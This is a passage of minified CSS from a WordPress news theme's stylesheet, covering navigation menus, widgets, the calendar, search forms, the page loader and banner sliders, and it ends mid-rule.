.wp-block-search__input{padding-right:10px;padding-left:10px}.main-navigation .toggle-menu{height:55px;width:85px;cursor:pointer;display:none}@media only screen and (max-width:991px){.main-navigation .toggle-menu{display:block;text-align:initial}.main-navigation .toggle-menu a{display:inline-block;height:50px;width:40px;text-align:center;cursor:pointer;font-size:14px;padding:0;padding-left:8px;vertical-align:middle}.main-navigation .toggle-menu a:focus{outline:1px dotted #fff;outline-offset:-5px}}.main-navigation button.toggle-menu{border:none;padding:0;background-color:transparent}.main-navigation button.toggle-menu:focus-within{outline:1px dotted}.ham{width:23px;height:2px;top:27px;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.main-navigation button.toggle-menu .ham{top:0}.ham:before,.ham:after{position:absolute;content:'';width:100%;height:2px;left:0;background-color:#fff;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.ham:before{top:-8px}.ham:after{top:8px}.ham.exit{background-color:transparent}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.main-navigation .menu>ul{display:block;margin:0;padding:0;list-style:none;vertical-align:top}@media only screen and (max-width:991px){.main-navigation .menu>ul{display:none}}.main-navigation .menu ul li{position:relative;display:block;float:left}.main-navigation .menu ul li a{text-rendering:optimizeLegibility;font-weight:700;font-size:16px;line-height:20px;letter-spacing:1px}.main-navigation .menu ul li i{padding:0 10px;display:inline-block;line-height:1px}.main-navigation .menu li a button{padding:0 6px;display:inline-block;border:none;background-color:transparent;font-size:17px;vertical-align:middle;font-weight:700}@media only screen and (min-width:992px){.main-navigation .menu ul>li>a,.main-navigation .menu ul.menu-desktop>li>a{display:block;padding:15px 25px;padding-left:0}.main-navigation .menu ul ul li{width:260px}.main-navigation .menu ul ul a{border-top:1px solid rgba(0,0,0,.1);display:block;padding:12px 15px;line-height:inherit;position:relative}.main-navigation .menu ul ul a:before{margin-right:10px;position:absolute;left:15px;top:16px;display:inline-block;content:"\f105";font-weight:700;display:none}.main-navigation .menu ul ul{background:#353535;position:absolute;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;padding:0;z-index:9;-webkit-transition:opacity .2s,top .4s,visibility 0s linear .4s;-moz-transition:opacity .2s,top .4s,visibility 0s linear .4s;-ms-transition:opacity .2s,top .4s,visibility 0s linear .4s;-o-transition:opacity .2s,top .4s,visibility 0s linear .4s;transition:opacity .2s,top .4s,visibility 0s linear .4s;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);transform:scale(0)}.main-navigation .menu li:focus-within>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s;transform:scale(1)}.main-navigation .menu li:hover>ul,.main-navigation .menu li:focus>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s;transform:scale(1)}.main-navigation .menu>ul>li>ul{top:120%;left:0}.main-navigation .menu ul ul ul{top:-20px;left:100%}.main-navigation .menu ul ul li:focus-within ul{top:0}.main-navigation .menu ul ul li:focus ul,.main-navigation .menu ul ul li:hover ul{top:0}.main-navigation .menu ul ul ul li.menu-item-has-children a button{padding:0 5px}.main-navigation .menu ul ul ul ul li.menu-item-has-children a button{display:none}.main-navigation .menu ul li .sub-menu li a{display:flex;align-items:center}.main-navigation .menu ul li .sub-menu li a button{margin-left:auto}.main-navigation .menu ul li ul ul ul li ul{left:0;position:relative;padding:0 12px;height:auto}.main-navigation .menu ul li:hover ul ul ul li ul{visibility:visible;filter:alpha(opacity=1);opacity:1;box-shadow:none;transform:scale(1)}.main-navigation .menu ul ul ul li ul li{float:none;width:100%;min-width:260px}}@media screen and (max-width:992em){.main-navigation .menu .menu-mobile{margin:0;padding:0;display:block;list-style:none;text-align:left;position:relative;z-index:9999;display:none;padding-top:6px;width:100%}.aft-sticky-navigation.main-navigation .menu .menu-mobile{overflow-y:scroll;max-height:calc(100vh + 30px)}.main-navigation .menu .menu-mobile li{display:block;border-top:1px solid;float:none}.main-navigation .menu .menu-mobile li a{line-height:50px;display:block;position:relative;padding-left:20px;padding-right:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.main-navigation .menu .menu-mobile li a button{position:absolute;top:0;right:0;bottom:0;width:30px;z-index:1;background-color:transparent;padding:25px 20px;color:#fff;border:none}.main-navigation .menu .menu-mobile li a button:focus-within{outline:1px dotted}.main-navigation .menu .menu-mobile li a button.active:after{width:13px;height:1px}.main-navigation .menu .menu-mobile li a button:before,.main-navigation .menu .menu-mobile li a button:after{content:'';width:13px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.main-navigation .menu .menu-mobile li a button:after{width:2px;height:13px}.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0;margin:0;display:none;margin-left:10px}.main-navigation .menu .menu-mobile li .sub-menu li a{margin-left:15px}.main-navigation .menu .menu-mobile li .sub-menu>li:first-child{border-top:0}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{overflow:hidden;margin:1.5em 0;padding:10px 0;position:relative}.site-main .post-navigation{margin:0;font-weight:700;letter-spacing:0}.site-main .post-navigation .em-post-navigation{display:block;font-weight:400}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%;position:relative}.nav-previous,.nav-next{display:table}.nav-previous:before,.nav-next:after{content:"";display:table-cell;line-height:1;vertical-align:middle;font:normal normal normal 44px/1 'Font Awesome 5 Free';font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nav-previous a,.nav-next a{display:table-cell;font-size:16px;vertical-align:middle}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body.dark .screen-reader-text,body.dark .screen-reader-text:focus,body.dark .screen-reader-text:visited{background-color:#333}#content[tabindex="-1"]:focus{outline:0}.wp-block-comment-content a,.comments-area .comment-content a,.widget_text a,.entry-content>[class*=wp-block-] a:hover,.entry-content>ul a,.entry-content>ul a:hover,.entry-content>ol a,.entry-content>ol a:hover,.entry-content>p a,.entry-content>h1 a,.entry-content>h2 a,.entry-content>h3 a,.entry-content>h4 a,.entry-content>h5 a,.entry-content>h6 a,.entry-content>p a:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-branding:before,.site-branding:after,.main-navigation:before,.main-navigation:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.categorised-article-list:before,.categorised-article-list:after,.covernews-widget:before,.covernews-widget:after,.hentry:before,.hentry:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-branding:after,.main-navigation:after,.site-content:after,.site-footer:after,.categorised-article-list:after,.covernews-widget:after,.hentry:after{clear:both}.widget{margin:0 0 1.5em}.widget-title{font-size:20px;font-weight:700}footer .widget-title{font-size:20px;font-weight:700;color:#fff}#primary .widget-title{margin-bottom:0;color:#000}.site-content .site-main .widget-title span{padding-right:20px;position:relative;z-index:1}.site-content .site-main .widget-title span,#primary .af-tabs.nav-tabs>li>a,.archive .site-content .header-title-wrapper .page-title,.search-results .site-content .header-title-wrapper .page-title{font-weight:700;margin:15px 0}h2.widget-title,h1.page-title,h1.entry-title,h2.section-title{margin:0 0 10px}p.section-subtitle{font-size:18px;margin-bottom:10px}.af-tabs.nav-tabs>li>a{padding-right:0;padding-left:0;padding-top:9px;padding-bottom:8px;margin-right:15px;opacity:.6}.af-tabs.nav-tabs>li>a:hover,.af-tabs.nav-tabs>li>a.active{opacity:1}#secondary .widget ul.af-tabs{background:0 0;padding:0}.site-footer .af-tabs.nav-tabs>li>a,#secondary .af-tabs.nav-tabs>li>a,#primary .af-tabs.nav-tabs>li>a{display:inline-block;position:relative;font-size:20px;padding:5px 0 10px;margin:5px 0 13px;margin-right:15px}.af-tabs.nav-tabs>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;-moz-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.af-tabs.nav-tabs>li>a:hover:after{background-color:#bb1919;width:60px}.af-tabs.nav-tabs>li>a.active:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}.covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12{width:100%}body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-image{width:15%}body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-details{width:84%}@media (max-width:426px){body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-image,body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-details{width:100%}}.widget select{max-width:100%}.widget ol,.widget ul{list-style:none;padding-left:0;margin-left:0}#secondary .widget.widget_recent_entries ul li,#secondary .widget ul li.tab,#secondary .widget ul.cat-links li{padding-bottom:0}.widget ul li.full-item,.widget .af-tabs li{margin:0 auto;padding:0}.site-footer .widget ul li{border-bottom:0;padding-bottom:5px}.wp-block-categories-list.wp-block-categories{list-style:none;padding-left:0}.wp-block-page-list li a,.wp-block-latest-posts li a,.wp-block-archives li a,.widget_recent_comments li,.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_nav_menu li a,.widget_recent_entries li a{display:table;padding-bottom:15px;font-size:15px;position:relative;width:100%;font-weight:700}.wp-block-categories li a,.widget_categories li a{display:inline-block;padding-bottom:15px;font-size:15px;position:relative;font-weight:700}.widget_recent_entries li span,.textwidget p{font-size:15px}.widget #recentcomments li{font-size:15px;padding-bottom:10px}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-size:15px;font-weight:700}#secondary .widget_nav_menu .sub-menu,.widget_nav_menu .sub-menu{padding-top:0;padding-bottom:0}.widget_recent_comments li:last-child,.widget #recentcomments li:last-child,.wp-block-categories li:last-child>a,.widget_categories li:last-child>a,.wp-block-page-list li:last-child>a,.wp-block-latest-posts li:last-child>a,.wp-block-archives li:last-child>a,.widget_pages li:last-child>a,.widget_archive li:last-child>a,.widget_meta li:last-child>a,.widget_recent_entries li:last-child>a{padding-bottom:0}.site-content .widget_recent_comments li a,.site-content .widget_pages li a,.site-content .widget_archive li a,.site-content .widget_meta li a,.site-content .widget_categories li,.site-content .widget_nav_menu li a,.site-content .widget_recent_entries li a{color:#757575;border-color:#e5e5e5}.af-tabs{border:0}.af-tabs.nav-tabs>li>a,.af-tabs.nav-tabs>li.active>a,.af-tabs.nav-tabs>li.active>a:focus,.af-tabs.nav-tabs>li.active>a:hover{background:0 0;border:0}.af-tabs.nav-tabs>li.active>a,.af-tabs.nav-tabs>li:hover>a,.af-tabs.nav-tabs>li:focus>a{color:#404040}.primary-footer .af-tabs.nav-tabs>li.active>a,.primary-footer .af-tabs.nav-tabs>li:hover>a,.primary-footer .af-tabs.nav-tabs>li:focus>a{color:#fff}#wp-calendar{width:100%;margin:0}#wp-calendar caption{text-align:right}#wp-calendar tbody td,#wp-calendar thead th{text-align:center;border:1px solid #313131}#wp-calendar tbody td{padding:8px}.site-footer #wp-calendar thead th,.site-footer #wp-calendar tbody td{border-color:rgba(255,255,255,.25)}.site-footer #wp-calendar thead th{color:#fff}body .site-footer #wp-calendar td#today{text-decoration:underline}#wp-calendar caption,#wp-calendar td#today{color:#bb1919}.site-footer .wp-calendar-nav a,.site-footer #wp-calendar caption,.site-footer #wp-calendar td#today{color:#fff}.site-content #secondary #wp-calendar tbody td{border:1px solid #e8e8e8}#wp-calendar tbody td:hover{background:#000;filter:alpha(opacity=42);opacity:.42}#wp-calendar tbody .pad{background:0 0}nav.wp-calendar-nav{margin:10px 0}#wp-calendar tfoot #next{text-transform:uppercase;text-align:left;border:none;background:0 0}#wp-calendar tfoot #prev{text-transform:uppercase;text-align:left;border:none;background:0 0}#wp-calendar tfoot td.pad{display:none}.site-content .search-form{padding-top:20px}.site-content .search-form label,.site-footer .search-form label{display:block;width:70%;float:left}.site-content .search-form label .search-field,.site-footer .search-form label .search-field{padding-left:15px;width:100%}.site-content .search-form .search-submit,.site-footer .search-form .search-submit{width:30%;font-size:16px;text-transform:uppercase}.search-form label{display:block;width:70%;float:left}.search-form label .search-field{height:45px;-webkit-border-radius:0;border-radius:0;padding-left:10px;width:100%}.woocommerce-product-search button[type=submit],.search-form .search-submit{border:0;color:#fff;height:45px;padding-left:20px;padding-right:20px;-webkit-border-radius:0;border-radius:0;width:30%}.search-form .search-submit{padding-left:5px;padding-right:5px}.af-search-box .search-form{max-width:720px;margin-left:auto;margin-right:auto}.af-search-box .search-form label{width:85%;width:calc(100% - 200px)}.af-search-box .search-form .search-submit{float:right;width:200px;height:60px;line-height:60px;padding-top:0;padding-bottom:0}.af-search-box .search-form label .search-field{border-width:1px 0 1px 1px;height:60px;line-height:60px;padding:0 15px;width:100%}.posts-author-wrapper .em-author-img{width:200px;height:200px;border-radius:100%;background-repeat:no-repeat;background-size:cover}.em-author-details{text-align:center}.em-author-display-name{margin:15px auto}.em-author-display-phone,.em-author-display-email{display:block;margin:5px auto}#primary .posts-author-wrapper .em-author-img{float:left;margin-left:0;overflow:hidden}#primary .posts-author-wrapper .em-author-details{float:left;text-align:left;padding-left:20px;width:70%;width:calc(100% - 200px)}#primary .posts-author-wrapper .em-author-details ul{text-align:left}@media (max-width:640px){#primary .posts-author-wrapper .em-author-details{width:100%;text-align:center}#primary .posts-author-wrapper .em-author-img{float:none;margin-left:auto;margin-right:auto}.posts-author-wrapper .em-author-img{width:140px;height:140px}#primary .posts-author-wrapper .em-author-details ul{text-align:center}}.wp-block-tag-cloud.is-style-outline a,.tagcloud a{font-size:11px !important;font-weight:700;text-transform:uppercase;line-height:25px;border:1px solid;padding:5px 12px;margin-bottom:5px;display:inline-block}.entry-content .wp-block-tag-cloud a,.entry-content .wp-block-tag-cloud a:hover,.entry-content .tagcloud a,.entry-content .tagcloud a:hover{text-decoration:none}#loader-wrapper{height:100vh;display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:99999999}body.dark #loader-wrapper{background:#212121}#loader{width:60px;height:60px;border:10px solid #d3d3d3;border-radius:50%;position:relative}body.dark #loader{border:10px solid #404040}#loader:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;border-radius:50%;border:10px solid transparent;border-left-color:crimson;margin:-22%;-webkit-animation:rotation 2.5s cubic-bezier(.455,.03,.515,.955) infinite;animation:rotation 2.5s cubic-bezier(.455,.03,.515,.955) infinite}@-webkit-keyframes rotation{to{-webkit-transform:rotate(3turn);transform:rotate(3turn)}}@keyframes rotation{to{-webkit-transform:rotate(3turn);transform:rotate(3turn)}}.bg-image,.read-bg-img{width:100%;display:block;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.read-bg-img img{margin:0;width:100% !important;height:100% !important;object-fit:cover}.read-bg-img.data-bg-hover.data-bg-categorised a,.read-bg-img.data-bg-hover.data-bg-featured a,.read-bg-img.data-bg-hover.data-bg-slide a.aft-slide-items{position:absolute;top:0;left:0;width:100%;height:100%}.read-bg-img .site-branding .site-title{text-shadow:2px 2px 4px rgba(0,0,0,.75)}.masthead-banner.data-bg:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5)}.data-bg-hover>a:before{content:"";background:#222;position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:alpha(opacity=100);opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.data-bg-hover-1>a:before{filter:alpha(opacity=100);opacity:1;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.aft-main-banner-slider-list .af-main-banner-editors-picks .data-bg-hover>a:before,.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks .data-bg-hover>a:before,.aft-main-banner-slider-full .aft-banner-slider .data-bg-hover>a:before,.latest-posts-grid .data-bg-hover>a:before,.latest-posts-list .data-bg-hover>a:before,.list .spotlight-post .data-bg-hover>a:before,.full-plus-list .spotlight-post .data-bg-hover>a:before,.full-plus-list .spotlight-post:not(:first-of-type) .data-bg-hover>a:before,.em-reated-posts .data-bg-hover>a:before,.af-main-banner-latest-posts.grid-layout .data-bg-hover>a:before,.covernews_single_col_categorised_posts .data-bg-hover>a:before,.covernews_double_col_categorised_posts .data-bg-hover>a:before,.covernews_posts_carousel_widget .data-bg-hover>a:before,.covernews_trending_posts_carousel_widget .data-bg-hover>a:before,.af-main-banner-featured-posts .data-bg-hover>a:before,.trending-posts-carousel .data-bg-hover>a:before{display:none}.article-item-image{background:#fff}.article-item-image img{filter:alpha(opacity=90);width:100%}.article-item-image:hover img,.article-item-image:focus img{opacity:1}.aft-banner-4 .trending-posts-carousel,.main-slider .data-bg-slide{height:425px}.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide{height:510px}.aft-banner-2 .slider-with-2-editors-picks .af-main-banner-editors-picks .data-bg-featured{height:250px}.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide{height:470px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:100%}.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:first-child{width:100%}.aft-banner-2 .slider-with-4-editors-picks .col-sm-6 .em-post-format,.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:not(:first-child) .em-post-format{display:none}.aft-banner-2 .slider-with-3-editors-picks .data-bg-featured{height:175px}.aft-banner-2 .slider-with-3-editors-picks .col-sm-6:first-child .data-bg-featured{height:280px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6,.aft-banner-2 .slider-with-3-editors-picks .col-sm-6,.aft-banner-2 .slider-with-4-editors-picks .col-sm-6{overflow:hidden}.main-banner-3rd .main-slider .data-bg-slide{height:540px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured{height:210px}.full-section-slider .data-bg-slide{height:720px}.full-section-slider .slider-figcaption{padding:100px 10%}.full-section-slider .slider-figcaption .slide-title{font-size:50px;line-height:1.1}.full-section-slider .figure-categories .cat-links,.full-section-slider .slider-figcaption .grid-item-metadata .item-metadata{font-size:16px}.full-section-slider .em-post-format{margin-right:6px}.full-section-slider .figure-categories-bg .em-post-format:before{content:'';position:absolute;top:-1px;left:-6px;height:24px;width:24px;background:#8a8181;border-radius:50%}.main-slider.slick-initialized .slick-slide{padding:0;font-size:0}.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide{height:245px}.em-latest-post-carousel .slider-figcaption,#secondary .slider-figcaption{padding:15px}#secondary .slider-figcaption .slide-title{font-size:18px}.data-widget-slide{height:530px}.full-content-layout.full-width-content .data-widget-slide{height:600px}.full-content-layout.full-width-content .data-widget-slide .slide-title{font-size:30px}.data-bg-featured,.data-bg-categorised,.data-widget-featured{height:250px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised{height:180px}.em-reated-posts .data-bg-categorised{height:175px}.aft-grid-double-column .data-bg-categorised{height:270px}.full-width-content .aft-grid-double-column .data-bg-categorised{height:375px}.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured{height:205px}.af-main-banner-featured-posts .data-bg-featured{height:150px}.full-content-layout.full-width-content .data-widget-featured{height:400px}.covernews_product_categories .data-widget-featured{height:250px}.full-content-layout .data-bg-featured,.full-content-layout .data-bg-categorised{height:300px}.full-content-layout .first-grid-element .data-widget-featured{height:500px}.full-content-layout .posts-carousel .data-bg-featured,.full-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:225px}.default-content-layout .posts-carousel .data-bg-featured{height:180px}.top-masthead{background:#353535}.top-masthead [class*=col-]{padding:0}.top-masthead-overlay{background:rgba(0,0,0,.75);position:absolute;width:100%;top:0;left:0;right:0;z-index:1}.admin-bar .top-masthead-overlay{top:32px}.top-masthead,.top-masthead a{color:#fff;font-size:14px}.top-masthead a{opacity:.9;transition:opacity .2s ease}.top-masthead a:hover{color:#fff;opacity:1}.topbar-date{margin-right:15px;height:45px;line-height:45px;display:inline-block;padding-right:20px}.top-navigation{display:inline-block}.top-navigation ul{list-style:none;margin:0 auto;padding:0}.top-navigation ul li{display:inline-block}.top-navigation ul li a{display:block;padding-left:10px;padding-right:10px;height:45px;line-height:45px}.top-navigation ul li:first-child a{padding-left:0}.main-navigation ul>li.current-menu-item>a:after,.main-navigation ul>li:hover>a:after{width:100%}.main-navigation ul>li>ul>li>a:after{display:none}.main-navigation ul>li>a:after{background-color:#fff;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;-moz-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.masthead-banner{padding:30px 0}.masthead-banner [class*=col-]{padding-left:0;padding-right:0}.masthead-banner.data-bg{padding:45px 0;position:relative}.header-image-default .masthead-banner.data-bg{background-size:cover;background-repeat:no-repeat;background-position:center}.header-image-full .masthead-banner.data-bg{background-size:contain;background-repeat:no-repeat;background-position:center;background-color:transparent;padding:65px 0}.masthead-banner .site-branding{text-align:left;padding-right:10px}.header-layout-1 .masthead-banner .row{display:flex;flex-wrap:wrap;align-items:center}@media only screen and (max-width:768px){.header-layout-1 .masthead-banner .row{justify-content:center}}.site-branding .site-title a{transition:all .5s ease-out}.site-branding .site-title a:hover{transition:all .5s ease-out}.site-branding .site-title{font-size:50px;margin:0 auto;font-weight:700;line-height:1}.site-branding .site-description{margin:0 auto;text-transform:uppercase}.site-content{margin:15px auto}.home .site-content{margin-top:0}.single.full-width-content .site-content .entry-content-wrap{margin-left:auto;margin-right:auto}@media (min-width:768px){.site-content{width:750px}body.custom-background .site-content{width:720px}}@media (min-width:992px){.site-content{width:970px}body.custom-background .site-content{width:940px}}@media (min-width:1230px){.site-content{width:1200px}.single.full-width-content .site-content .entry-content-wrap{width:100%}body.custom-background .site-content{width:1140px}.home.full-content-layout.full-width-content .container,.home.full-content-layout.full-width-content .site-content,.home.full-content-layout.full-width-content .site-content .post-thumbnail img{width:100%}}@media (min-width:1215px){.container{width:100%;max-width:1215px}}@media only screen and (min-width:1215px) and (max-width:1440px){.container{width:100%;padding-left:15px;padding-right:15px}}@media (min-width:1600px){.container{width:100%;max-width:1600px}.home.full-content-layout.full-width-content .container,.home.full-content-layout.full-width-content .site-content .home.full-content-layout.full-width-content .site-content .post-thumbnail.full-width-image img{width:100%}}body.full-content-layout .container,body.full-content-layout .site-content,body.custom-background .site-content .em-breadcrumbs .container{width:100%}#primary,#secondary,.primary-1{float:left}.entry-content,#secondary .widget,.comments-area,.woocommerce div.product .woocommerce-tabs .panel{padding:15px}#primary,.primary-1{width:70%}#secondary{width:30%}#content.container>.row,section.section-block-upper>.row{display:flex;flex-wrap:wrap;align-items:flex-start}@media only screen and (min-width:991px){body.aft-sticky-sidebar #secondary.sidebar-sticky-top{position:sticky;top:30px}body.aft-sticky-sidebar #secondary.sidebar-sticky-bottom{position:sticky;bottom:0;align-self:flex-end}}body.home.blog #primary{padding-top:10px}.full-width-content #primary,.full-width-content .primary-1,#primary.content-area.full-width,.error404 #primary{width:100%}.align-content-right #primary,.align-content-right .primary-1{float:right}@media only screen and (min-width:992px){.align-content-left #primary,.align-content-left .primary-1{padding-right:7.5px;padding-left:0}.align-content-left #secondary{padding-left:7.5px;padding-right:0}.align-content-right #primary,.align-content-right .primary-1{padding-left:7.5px;padding-right:0}.align-content-right #secondary{padding-right:7.5px;padding-left:0}.align-content-right #content.container>.row,.align-content-right section.section-block-upper>.row{flex-direction:row-reverse}}@media only screen and (max-width:991px){#primary,#secondary,.primary-1{width:100%}}.col{float:left;padding:0;width:100%}#primary .col-one{width:10%}#primary .col-two{width:20%}#primary .col-three{width:30%}#primary .col-three-point-three{width:33.33%}#primary .col-four{width:40%}#primary .col-five{width:50%}#primary .col-six{width:60%}#primary .col-seven{width:70%}#primary .col-eight{width:80%}#primary .col-nine{width:90%}#primary .col-ten{width:100%}#primary .prime-row{margin:0;padding:0 10px}#primary .covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12 .prime-row,.covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12 .prime-row{padding:10px}#primary ul.article-item.article-list-item.article-tabbed-list.article-item-left li.full-item{margin-bottom:20px;background:#fff}#secondary .single-column-posts{border:none;margin-bottom:0}#secondary .col.col-details{margin:10px 0}.site-footer .base-border,#secondary .base-border{margin-bottom:15px}.site-footer .widget ul li .base-border{margin-bottom:10px}#secondary .spotlight-post{border:none}#secondary .widget-title{margin-bottom:0}.site-footer .col.col-image{width:40%}.site-footer .col.col-details{width:60%;padding-left:15px}@media only screen and (max-width:767px){#primary .col-five{width:100%}}.primary-footer .base-border:before{background:#35373c;left:0}.covernews_Posts_Grid .spotlight-post,.align-items-center{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}#primary .archive-image-right .align-items-center{display:-webkit-flex;-webkit-flex-flow:row-reverse wrap;display:flex;flex-flow:row-reverse wrap}#primary .em-express-article-lists .col-four.col-image{width:41%}#primary .em-express-article-lists .col-six.col-details{width:59%}#primary .col-five.col-details{padding-left:15px;padding-right:15px}#primary .col.col-details{padding:10px 0}.af-main-banner{position:relative}.af-navcontrols{position:absolute;top:0;right:0}.main-slider-wrapper,.banner-trending-posts-wrapper{position:relative}.banner-trending-posts-wrapper h3{font-size:15px;margin:5px 0 0}.tabbed-container h3.article-title{font-size:14px;margin-bottom:0}.em-reated-posts h3.article-title,article.latest-posts-grid h3.article-title,.aft-grid-double-column h3.article-title,.grid-layout h3.article-title,.covernews_posts_carousel_widget.grid-layout h3.article-title,.af-main-banner-latest-posts.grid-layout h3.article-title,.af-main-banner-featured-posts.grid-layout h3.article-title{margin-top:0}.covernews_trending_posts_carousel_widget.grid-layout h3.article-title{margin-top:5px}.site-footer .tabbed-container .grid-item-metadata,#secondary .tabbed-container .grid-item-metadata{display:none}.carousel-image{min-height:80px}.trending-posts .carousel-image{margin-bottom:10px}.banner-trending-posts-wrapper .slick-slide 